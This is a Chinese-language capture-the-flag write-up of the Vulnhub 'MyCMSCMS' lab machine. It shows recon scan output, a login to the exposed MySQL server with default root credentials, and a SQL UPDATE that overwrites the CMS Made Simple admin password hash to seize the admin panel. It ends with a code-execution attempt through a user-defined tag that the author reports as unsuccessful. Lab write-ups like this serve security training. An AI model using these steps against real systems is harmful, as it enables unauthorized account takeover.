Vulnhub MyCMSCMS靶机解题过程
MyCMSCMS
识别目标主机IP地址
──(kali㉿kali)-[~/Vulnhub/Mycmscms]
└─$ sudo netdiscover -i eth1
3 Captured ARP Req/Rep packets, from 3 hosts. Total size: 180
_____________________________________________________________________________
IP At MAC Address Count Len MAC Vendor / Hostname
-----------------------------------------------------------------------------
192.168.56.1 0a:00:27:00:00:11 1 60 Unknown vendor
192.168.56.100 08:00:27:7c:41:ab 1 60 PCS Systemtechnik GmbH
192.168.56.102 08:00:27:70:f6:ee 1 60 PCS Systemtechnik GmbH
利用Kali Linux自带的netdiscover工具识别目标主机的IP地址为192.168.56.102
NMAP扫描
┌──(kali㉿kali)-[~/Vulnhub/Mycmscms]
└─$ sudo nmap -sS -sV -sC -p- 192.168.56.102 -oN nmap_full_scan
Starting Nmap 7.92 ( https://nmap.org ) at 2022-11-10 01:39 EST
Nmap scan report for localhost (192.168.56.102)
Host is up (0.0015s latency).
Not shown: 65531 closed tcp ports (reset)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.9p1 Debian 10+deb10u2 (protocol 2.0)
| ssh-hostkey:
| 2048 27:21:9e:b5:39:63:e9:1f:2c:b2:6b:d3:3a:5f:31:7b (RSA)
| 256 bf:90:8a:a5:d7:e5:de:89:e6:1a:36:a1:93:40:18:57 (ECDSA)
|_ 256 95:1f:32:95:78:08:50:45:cd:8c:7c:71:4a:d4:6c:1c (ED25519)
80/tcp open http Apache httpd 2.4.38 ((Debian))
|_http-server-header: Apache/2.4.38 (Debian)
|_http-title: Home - My CMS
|_http-generator: CMS Made Simple - Copyright (C) 2004-2020. All rights reserved.
3306/tcp open mysql MySQL 8.0.19
|_ssl-date: TLS randomness does not represent time
| ssl-cert: Subject: commonName=MySQL_Server_8.0.19_Auto_Generated_Server_Certificate
| Not valid before: 2020-03-25T09:30:14
|_Not valid after: 2030-03-23T09:30:14
| mysql-info:
| Protocol: 10
| Version: 8.0.19
| Thread ID: 39
| Capabilities flags: 65535
| Some Capabilities: SupportsLoadDataLocal, Support41Auth, SupportsCompression, IgnoreSigpipes, SupportsTransactions, SwitchToSSLAfterHandshake, Speaks41ProtocolNew, LongColumnFlag, ConnectWithDatabase, FoundRows, IgnoreSpaceBeforeParenthesis, Speaks41ProtocolOld, ODBCClient, LongPassword, InteractiveClient, DontAllowDatabaseTableColumn, SupportsMultipleStatments, SupportsAuthPlugins, SupportsMultipleResults
| Status: Autocommit
| Salt: %o\x7F!q
| '\x057[\x0Eq}1E+\x17y\x0E\x1E
|_ Auth Plugin Name: mysql_native_password
33060/tcp open mysqlx?
| fingerprint-strings:
| DNSStatusRequestTCP, LDAPSearchReq, NotesRPC, SSLSessionReq, TLSSessionReq, X11Probe, afp:
| Invalid message"
|_ HY000
1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service :
SF-Port33060-TCP:V=7.92%I=7%D=11/10%Time=636C9CA7%P=x86_64-pc-linux-gnu%r(
SF:NULL,9,"\x05\0\0\0\x0b\x08\x05\x1a\0")%r(GenericLines,9,"\x05\0\0\0\x0b
SF:\x08\x05\x1a\0")%r(GetRequest,9,"\x05\0\0\0\x0b\x08\x05\x1a\0")%r(HTTPO
SF:ptions,9,"\x05\0\0\0\x0b\x08\x05\x1a\0")%r(RTSPRequest,9,"\x05\0\0\0\x0
SF:b\x08\x05\x1a\0")%r(RPCCheck,9,"\x05\0\0\0\x0b\x08\x05\x1a\0")%r(DNSVer
SF:sionBindReqTCP,9,"\x05\0\0\0\x0b\x08\x05\x1a\0")%r(DNSStatusRequestTCP,
SF:2B,"\x05\0\0\0\x0b\x08\x05\x1a\0\x1e\0\0\0\x01\x08\x01\x10\x88'\x1a\x0f
SF:Invalid\x20message\"\x05HY000")%r(Help,9,"\x05\0\0\0\x0b\x08\x05\x1a\0"
SF:)%r(SSLSessionReq,2B,"\x05\0\0\0\x0b\x08\x05\x1a\0\x1e\0\0\0\x01\x08\x0
SF:1\x10\x88'\x1a\x0fInvalid\x20message\"\x05HY000")%r(TerminalServerCooki
SF:e,9,"\x05\0\0\0\x0b\x08\x05\x1a\0")%r(TLSSessionReq,2B,"\x05\0\0\0\x0b\
SF:x08\x05\x1a\0\x1e\0\0\0\x01\x08\x01\x10\x88'\x1a\x0fInvalid\x20message\
SF:"\x05HY000")%r(Kerberos,9,"\x05\0\0\0\x0b\x08\x05\x1a\0")%r(SMBProgNeg,
SF:9,"\x05\0\0\0\x0b\x08\x05\x1a\0")%r(X11Probe,2B,"\x05\0\0\0\x0b\x08\x05
SF:\x1a\0\x1e\0\0\0\x01\x08\x01\x10\x88'\x1a\x0fInvalid\x20message\"\x05HY
SF:000")%r(FourOhFourRequest,9,"\x05\0\0\0\x0b\x08\x05\x1a\0")%r(LPDString
SF:,9,"\x05\0\0\0\x0b\x08\x05\x1a\0")%r(LDAPSearchReq,2B,"\x05\0\0\0\x0b\x
SF:08\x05\x1a\0\x1e\0\0\0\x01\x08\x01\x10\x88'\x1a\x0fInvalid\x20message\"
SF:\x05HY000")%r(LDAPBindReq,9,"\x05\0\0\0\x0b\x08\x05\x1a\0")%r(SIPOption
SF:s,9,"\x05\0\0\0\x0b\x08\x05\x1a\0")%r(LANDesk-RC,9,"\x05\0\0\0\x0b\x08\
SF:x05\x1a\0")%r(TerminalServer,9,"\x05\0\0\0\x0b\x08\x05\x1a\0")%r(NCP,9,
SF:"\x05\0\0\0\x0b\x08\x05\x1a\0")%r(NotesRPC,2B,"\x05\0\0\0\x0b\x08\x05\x
SF:1a\0\x1e\0\0\0\x01\x08\x01\x10\x88'\x1a\x0fInvalid\x20message\"\x05HY00
SF:0")%r(JavaRMI,9,"\x05\0\0\0\x0b\x08\x05\x1a\0")%r(WMSRequest,9,"\x05\0\
SF:0\0\x0b\x08\x05\x1a\0")%r(oracle-tns,9,"\x05\0\0\0\x0b\x08\x05\x1a\0")%
SF:r(ms-sql-s,9,"\x05\0\0\0\x0b\x08\x05\x1a\0")%r(afp,2B,"\x05\0\0\0\x0b\x
SF:08\x05\x1a\0\x1e\0\0\0\x01\x08\x01\x10\x88'\x1a\x0fInvalid\x20message\"
SF:\x05HY000")%r(giop,9,"\x05\0\0\0\x0b\x08\x05\x1a\0");
MAC Address: 08:00:27:70:F6:EE (Oracle VirtualBox virtual NIC)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 28.01 seconds
Get Access
利用Kali Linux浏览器访问目标主机的80端口,从返回的页面可以知道:
CMS: CMS Made Simple version 2.2.13
┌──(kali㉿kali)-[~/Vulnhub/Mycmscms]
└─$ curl http://192.168.56.102/robots.txt
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>404 Not Found</title>
</head><body>
<h1>Not Found</h1>
<p>The requested URL was not found on this server.</p>
<hr>
<address>Apache/2.4.38 (Debian) Server at 192.168.56.102 Port 80</address>
</body></html>
┌──(kali㉿kali)-[~/Vulnhub/Mycmscms]
└─$ nikto -h http://192.168.56.102
- Nikto v2.1.6
---------------------------------------------------------------------------
+ Target IP: 192.168.56.102
+ Target Hostname: 192.168.56.102
+ Target Port: 80
+ Start Time: 2022-11-10 01:43:44 (GMT-5)
---------------------------------------------------------------------------
+ Server: Apache/2.4.38 (Debian)
+ The anti-clickjacking X-Frame-Options header is not present.
+ The X-XSS-Protection header is not defined. This header can hint to the user agent to protect against some forms of XSS
+ The X-Content-Type-Options header is not set. This could allow the user agent to render the content of the site in a different fashion to the MIME type
+ Cookie CMSSESSID2a2f83428536 created without the httponly flag
+ Web Server returns a valid response with junk HTTP methods, this may cause false positives.
+ /phpinfo.php: Output from the phpinfo() function was found.
+ /config.php: PHP Config file may contain database IDs and passwords.
+ OSVDB-5034: /admin/login.php?action=insert&username=test&password=test: phpAuction may allow user admin accounts to be inserted without proper authentication. Attempt to log in with user 'test' password 'test' to verify.
+ OSVDB-48: /doc/: The /doc/ directory is browsable. This may be /usr/doc.
+ OSVDB-3092: /lib/: This might be interesting...
+ OSVDB-3268: /tmp/: Directory indexing found.
+ OSVDB-3092: /tmp/: This might be interesting...
+ OSVDB-3233: /phpinfo.php: PHP is installed, and a test script which runs phpinfo() was found. This gives a lot of system information.
+ OSVDB-3233: /icons/README: Apache default file found.
+ /admin/login.php: Admin login page/section found.
+ 8883 requests: 0 error(s) and 15 item(s) reported on remote host
+ End Time: 2022-11-10 01:45:01 (GMT-5) (77 seconds)
---------------------------------------------------------------------------
+ 1 host(s) tested
*********************************************************************
Portions of the server's headers (Apache/2.4.38) are not in
the Nikto 2.1.6 database or are newer than the known string. Would you like
to submit this information (*no server specific data*) to CIRT.net
for a Nikto update (or you may email to sullo@cirt.net) (y/n)? n
──(kali㉿kali)-[~/Vulnhub/Mycmscms]
└─$ gobuster dir -u http://192.168.56.102 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
===============================================================
Gobuster v3.2.0-dev
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://192.168.56.102
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.2.0-dev
[+] Timeout: 10s
===============================================================
2022/11/10 01:46:00 Starting gobuster in directory enumeration mode
===============================================================
/modules (Status: 301) [Size: 318] [--> http://192.168.56.102/modules/]
/uploads (Status: 301) [Size: 318] [--> http://192.168.56.102/uploads/]
/doc (Status: 301) [Size: 314] [--> http://192.168.56.102/doc/]
/admin (Status: 301) [Size: 316] [--> http://192.168.56.102/admin/]
/assets (Status: 301) [Size: 317] [--> http://192.168.56.102/assets/]
/lib (Status: 301) [Size: 314] [--> http://192.168.56.102/lib/]
/tmp (Status: 301) [Size: 314] [--> http://192.168.56.102/tmp/]
/phpmyadmin (Status: 401) [Size: 461]
/server-status (Status: 403) [Size: 279]
Progress: 218378 / 220561 (99.01%)===============================================================
2022/11/10 01:46:45 Finished
===============================================================
┌──(kali㉿kali)-[~/Vulnhub/Mycmscms]
└─$ dirb http://192.168.56.102
-----------------
DIRB v2.22
By The Dark Raver
-----------------
START_TIME: Thu Nov 10 01:47:08 2022
URL_BASE: http://192.168.56.102/
WORDLIST_FILES: /usr/share/dirb/wordlists/common.txt
-----------------
GENERATED WORDS: 4612
---- Scanning URL: http://192.168.56.102/ ----
==> DIRECTORY: http://192.168.56.102/admin/
==> DIRECTORY: http://192.168.56.102/assets/
+ http://192.168.56.102/cgi-bin/ (CODE:403|SIZE:279)
==> DIRECTORY: http://192.168.56.102/doc/
+ http://192.168.56.102/index.php (CODE:200|SIZE:19502)
==> DIRECTORY: http://192.168.56.102/lib/
==> DIRECTORY: http://192.168.56.102/modules/
+ http://192.168.56.102/phpinfo.php (CODE:200|SIZE:90358)
+ http://192.168.56.102/phpmyadmin (CODE:401|SIZE:461)
+ http://192.168.56.102/server-status (CODE:403|SIZE:279)
==> DIRECTORY: http://192.168.56.102/tmp/
==> DIRECTORY: http://192.168.56.102/uploads/
---- Entering directory: http://192.168.56.102/admin/ ----
+ http://192.168.56.102/admin/index.php (CODE:302|SIZE:0)
==> DIRECTORY: http://192.168.56.102/admin/lang/
==> DIRECTORY: http://192.168.56.102/admin/plugins/
==> DIRECTORY: http://192.168.56.102/admin/templates/
==> DIRECTORY: http://192.168.56.102/admin/themes/
---- Entering directory: http://192.168.56.102/assets/ ----
(!) WARNING: Directory IS LISTABLE. No need to scan it.
(Use mode '-w' if you want to scan it anyway)
---- Entering directory: http://192.168.56.102/doc/ ----
+ http://192.168.56.102/doc/index.html (CODE:200|SIZE:24)
+ http://192.168.56.102/doc/robots.txt (CODE:200|SIZE:121)
---- Entering directory: http://192.168.56.102/lib/ ----
==> DIRECTORY: http://192.168.56.102/lib/assets/
==> DIRECTORY: http://192.168.56.102/lib/classes/
+ http://192.168.56.102/lib/index.html (CODE:200|SIZE:24)
==> DIRECTORY: http://192.168.56.102/lib/jquery/
==> DIRECTORY: http://192.168.56.102/lib/lang/
==> DIRECTORY: http://192.168.56.102/lib/phpmailer/
==> DIRECTORY: http://192.168.56.102/lib/plugins/
==> DIRECTORY: http://192.168.56.102/lib/smarty/
==> DIRECTORY: http://192.168.56.102/lib/tasks/
---- Entering directory: http://192.168.56.102/modules/ ----
(!) WARNING: Directory IS LISTABLE. No need to scan it.
(Use mode '-w' if you want to scan it anyway)
---- Entering directory: http://192.168.56.102/tmp/ ----
(!) WARNING: Directory IS LISTABLE. No need to scan it.
(Use mode '-w' if you want to scan it anyway)
---- Entering directory: http://192.168.56.102/uploads/ ----
==> DIRECTORY: http://192.168.56.102/uploads/images/
+ http://192.168.56.102/uploads/index.html (CODE:200|SIZE:0)
---- Entering directory: http://192.168.56.102/admin/lang/ ----
+ http://192.168.56.102/admin/lang/index.html (CODE:200|SIZE:24)
---- Entering directory: http://192.168.56.102/admin/plugins/ ----
+ http://192.168.56.102/admin/plugins/index.html (CODE:200|SIZE:24)
---- Entering directory: http://192.168.56.102/admin/templates/ ----
+ http://192.168.56.102/admin/templates/index.html (CODE:200|SIZE:24)
---- Entering directory: http://192.168.56.102/admin/themes/ ----
(!) WARNING: Directory IS LISTABLE. No need to scan it.
(Use mode '-w' if you want to scan it anyway)
---- Entering directory: http://192.168.56.102/lib/assets/ ----
(!) WARNING: Directory IS LISTABLE. No need to scan it.
(Use mode '-w' if you want to scan it anyway)
---- Entering directory: http://192.168.56.102/lib/classes/ ----
+ http://192.168.56.102/lib/classes/index.html (CODE:200|SIZE:24)
==> DIRECTORY: http://192.168.56.102/lib/classes/internal/
---- Entering directory: http://192.168.56.102/lib/jquery/ ----
(!) WARNING: Directory IS LISTABLE. No need to scan it.
(Use mode '-w' if you want to scan it anyway)
---- Entering directory: http://192.168.56.102/lib/lang/ ----
(!) WARNING: Directory IS LISTABLE. No need to scan it.
(Use mode '-w' if you want to scan it anyway)
---- Entering directory: http://192.168.56.102/lib/phpmailer/ ----
+ http://192.168.56.102/lib/phpmailer/index.html (CODE:200|SIZE:24)
==> DIRECTORY: http://192.168.56.102/lib/phpmailer/language/
+ http://192.168.56.102/lib/phpmailer/LICENSE (CODE:200|SIZE:26421)
---- Entering directory: http://192.168.56.102/lib/plugins/ ----
+ http://192.168.56.102/lib/plugins/index.html (CODE:200|SIZE:24)
---- Entering directory: http://192.168.56.102/lib/smarty/ ----
+ http://192.168.56.102/lib/smarty/index.html (CODE:200|SIZE:24)
==> DIRECTORY: http://192.168.56.102/lib/smarty/plugins/
---- Entering directory: http://192.168.56.102/lib/tasks/ ----
+ http://192.168.56.102/lib/tasks/index.html (CODE:200|SIZE:24)
---- Entering directory: http://192.168.56.102/uploads/images/ ----
+ http://192.168.56.102/uploads/images/index.html (CODE:200|SIZE:0)
---- Entering directory: http://192.168.56.102/lib/classes/internal/ ----
+ http://192.168.56.102/lib/classes/internal/index.html (CODE:200|SIZE:24)
---- Entering directory: http://192.168.56.102/lib/phpmailer/language/ ----
+ http://192.168.56.102/lib/phpmailer/language/index.html (CODE:200|SIZE:24)
---- Entering directory: http://192.168.56.102/lib/smarty/plugins/ ----
+ http://192.168.56.102/lib/smarty/plugins/index.html (CODE:200|SIZE:24)
-----------------
END_TIME: Thu Nov 10 01:47:51 2022
DOWNLOADED: 78404 - FOUND: 23
似乎没法获得比较好的信息。
一般情况下,这个阶段不对数据库做漏洞分析,虽然从前面的NMAP扫描可以看到Mysql是暴露在网络中的,参考其他人的解题,可以直接以root root登录数据库
┌──(kali㉿kali)-[~/Vulnhub/Mycmscms]
└─$ mysql -uroot -p -h 192.168.56.102
Enter password:
Welcome to the MariaDB monitor. Commands end with ; or \g.
Your MySQL connection id is 360
Server version: 8.0.19 MySQL Community Server - GPL
Copyright (c) 2000, 2018, Oracle, MariaDB Corporation Ab and others.
Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.
MySQL [(none)]> show databases;
+--------------------+
| Database |
+--------------------+
| cmsms_db |
| information_schema |
| mysql |
| performance_schema |
| sys |
+--------------------+
5 rows in set (0.004 sec)
MySQL [(none)]>
MySQL [(none)]> show databases;
+--------------------+
| Database |
+--------------------+
| cmsms_db |
| information_schema |
| mysql |
| performance_schema |
| sys |
+--------------------+
5 rows in set (0.004 sec)
MySQL [(none)]> use cmsms_db;
Reading table information for completion of table and column names
You can turn off this feature to get a quicker startup with -A
Database changed
MySQL [cmsms_db]> show tables;
+--------------------------------+
| Tables_in_cmsms_db |
+--------------------------------+
| cms_additional_users |
| cms_additional_users_seq |
| cms_admin_bookmarks |
| cms_admin_bookmarks_seq |
| cms_adminlog |
| cms_content |
| cms_content_props |
| cms_content_props_seq |
| cms_content_seq |
| cms_event_handler_seq |
| cms_event_handlers |
| cms_events |
| cms_events_seq |
| cms_group_perms |
| cms_group_perms_seq |
| cms_groups |
| cms_groups_seq |
| cms_layout_design_cssassoc |
| cms_layout_design_tplassoc |
| cms_layout_designs |
| cms_layout_stylesheets |
| cms_layout_templates |
| cms_layout_tpl_addusers |
| cms_layout_tpl_categories |
| cms_layout_tpl_type |
| cms_locks |
| cms_mod_cmsjobmgr |
| cms_mod_filepicker_profiles |
| cms_module_deps |
| cms_module_news |
| cms_module_news_categories |
| cms_module_news_categories_seq |
| cms_module_news_fielddefs |
| cms_module_news_fieldvals |
| cms_module_news_seq |
| cms_module_search_index |
| cms_module_search_items |
| cms_module_search_items_seq |
| cms_module_search_words |
| cms_module_smarty_plugins |
| cms_module_templates |
| cms_modules |
| cms_permissions |
| cms_permissions_seq |
| cms_routes |
| cms_siteprefs |
| cms_user_groups |
| cms_userplugins |
| cms_userplugins_seq |
| cms_userprefs |
| cms_users |
| cms_users_seq |
| cms_version |
+--------------------------------+
53 rows in set (0.004 sec)
MySQL [cmsms_db]> select * from cm_users;
ERROR 1146 (42S02): Table 'cmsms_db.cm_users' doesn't exist
MySQL [cmsms_db]> select * from cms_users;
+---------+----------+----------------------------------+--------------+------------+-----------+-------------------+--------+---------------------+---------------------+
| user_id | username | password | admin_access | first_name | last_name | email | active | create_date | modified_date |
+---------+----------+----------------------------------+--------------+------------+-----------+-------------------+--------+---------------------+---------------------+
| 1 | admin | fb67c6d24e756229aab021cea7605fb3 | 1 | | | admin@mycms.local | 1 | 2020-03-25 09:38:46 | 2020-03-26 10:49:17 |
+---------+----------+----------------------------------+--------------+------------+-----------+-------------------+--------+---------------------+---------------------+
1 row in set (0.001 sec)
MySQL [cmsms_db]>
尝试破解admin的密码,但是失败。我们直接直接update这个cm_users表,更新其中的password字段,查询一下made simple CMS密码的加密算法
update cms_users set password = (select md5(CONCAT(IFNULL((SELECT sitepref_value FROM cms_siteprefs WHERE sitepref_name = 'sitemask'),''),'NEW_PASSWORD'))) where username = 'USER_NAME'
类似的,我们更新admin的密码:
update cms_users set password = (select md5(CONCAT(IFNULL((SELECT sitepref_value FROM cms_siteprefs WHERE sitepref_name = 'sitemask'),''),'password'))) where user_id = 1
MySQL [cmsms_db]> select * from cms_users;
+---------+----------+----------------------------------+--------------+------------+-----------+-------------------+--------+---------------------+---------------------+
| user_id | username | password | admin_access | first_name | last_name | email | active | create_date | modified_date |
+---------+----------+----------------------------------+--------------+------------+-----------+-------------------+--------+---------------------+---------------------+
| 1 | admin | fb67c6d24e756229aab021cea7605fb3 | 1 | | | admin@mycms.local | 1 | 2020-03-25 09:38:46 | 2020-03-26 10:49:17 |
+---------+----------+----------------------------------+--------------+------------+-----------+-------------------+--------+---------------------+---------------------+
1 row in set (0.001 sec)
MySQL [cmsms_db]> update cms_users set password = (select md5(CONCAT(IFNULL((SELECT sitepref_value FROM cms_siteprefs WHERE sitepref_name = 'sitemask'),''),'password'))) where user_id = 1;
Query OK, 1 row affected (0.113 sec)
Rows matched: 1 Changed: 1 Warnings: 0
MySQL [cmsms_db]>
然后用admin以及密码 password登录前面扫描出来的管理后台/admin/login.php

在user defined tag编辑自定义的tag,

然后编辑新的post,采用自定义的tag

并没有成功。
